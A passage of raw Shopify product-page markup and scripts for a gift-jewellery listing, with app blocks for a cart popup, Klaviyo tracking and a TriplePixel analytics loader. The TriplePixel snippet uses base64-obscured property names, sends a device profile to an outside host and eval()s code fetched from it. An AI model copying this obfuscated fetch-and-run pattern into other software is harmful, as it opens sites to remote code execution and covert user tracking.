*)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-e4a16299d08243928c1b0e1bbd26176d.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->





















  <script
    src="https://cdn.shopify.com/extensions/019a4947-50ec-7a45-a283-4e66b8dc0271/vex-auto-add-to-cart-1535/assets/script.js"
    type="text/javascript" async></script>


















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019a4947-50ec-7a45-a283-4e66b8dc0271/vex-auto-add-to-cart-1535/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style>




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 59;
    window.vProductVariants = [
      
        41022921146461, 
      
        41022921179229, 
      
        41022921211997, 
      
        41022921244765
      
    ];
    window.vProductVariantId = 41022921146461;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/en-fi";
  })();
</script><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.9"
          MetafieldLooxCount = 91

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Amazing Mom - Learned From You",
          ProductID: 7095934910557,
          Categories: ["All","All products","Family","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_ca568b16-f6b4-4a05-aa2e-630c7f8e8dea_grande.jpg?v=1704633645",
          URL: "https://snugglyofficial.com/en-fi/products/amazing-mom-learned-from-you-mother",
          Brand: "ShineOn Fulfillment",
          Price: " $59.95",
          Value: "59.95",
          CompareAtPrice: " $179.90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/smind-sections/blocks/theme-helper/71ba2d48-8be4-4535-bc1f-0fea499001d4 -->
    
    <!-- BEGIN app snippet: assets --><link href="//cdn.shopify.com/extensions/67066775-f45a-4c11-9b01-ee33fb941290/smind-sections-297/assets/smi-base.min.css" rel="stylesheet" type="text/css" media="all" />

<script type="text/javascript">
  window.smiObject = {
    productId: '7095934910557',
    timezone: 'Asia/Phnom_Penh',
    cartType: `drawer`,
    routes: {
      cart_add_url: `/en-fi/cart/add`,
      cart_change_url: `/en-fi/cart/change`,
      cart_update_url: `/en-fi/cart/update`,
      cart_url: `/en-fi/cart`,
      predictive_search_url: `/en-fi/search/suggest`,
      search_url: `/en-fi/search`
    },
    settings: {
      currencyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e"
    }
  };

  window.smind = window.smind || {}

  window.smind.initializeWhenReady = (callback, classes = [], maxRetries = 12, interval = 250) => {

    const tryInitialize = (counter = 0) => {

      const allClassesLoaded = classes.every(cls => typeof window[cls] !== 'undefined' || typeof window.smind[cls] !== 'undefined');

      if (allClassesLoaded) {
        return callback();
      }

      if (counter < maxRetries) {
        setTimeout(() => tryInitialize(counter + 1), interval);
      }
    };

    if (Shopify.designMode) {
      if (document.readyState === 'complete') {
        tryInitialize();
      }
      document.addEventListener('smiReloadSection', callback);
    }

    document.addEventListener('DOMContentLoaded', () => tryInitialize());
  }
</script>



<script src="https://cdn.shopify.com/extensions/67066775-f45a-4c11-9b01-ee33fb941290/smind-sections-297/assets/smi-base.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/67066775-f45a-4c11-9b01-ee33fb941290/smind-sections-297/assets/smi-product-blocks.js" async></script>
<script src="https://cdn.shopify.com/extensions/67066775-f45a-4c11-9b01-ee33fb941290/smind-sections-297/assets/smi-parallax.min.js" defer></script>

<script src="https://cdn.shopify.com/extensions/67066775-f45a-4c11-9b01-ee33fb941290/smind-sections-297/assets/smi-animations.js" defer></script>





<!-- END app snippet -->

    
        
        <!-- BEGIN app snippet: theme-modal --><script id="smi-base-section-modal" src="https://cdn.shopify.com/extensions/67066775-f45a-4c11-9b01-ee33fb941290/smind-sections-297/assets/smi-section-modal.min.js" data-app="free" defer></script><!-- END app snippet -->
		<!-- BEGIN app snippet: check-styles --><!-- END app snippet -->
    
    


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7095934910557",name:`Amazing Mom - Learned From You`,price:"59.95",variant:"41022921146461"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a35d4-3afd-78eb-b719-a2b88f7a99a2/ShineOn-v2.10.8/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a35d4-3afd-78eb-b719-a2b88f7a99a2/ShineOn-v2.10.8/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a43aa-c355-7c44-a797-de5636d6459f/fd-product-groups-app-699/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a43aa-c355-7c44-a797-de5636d6459f/fd-product-groups-app-699/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 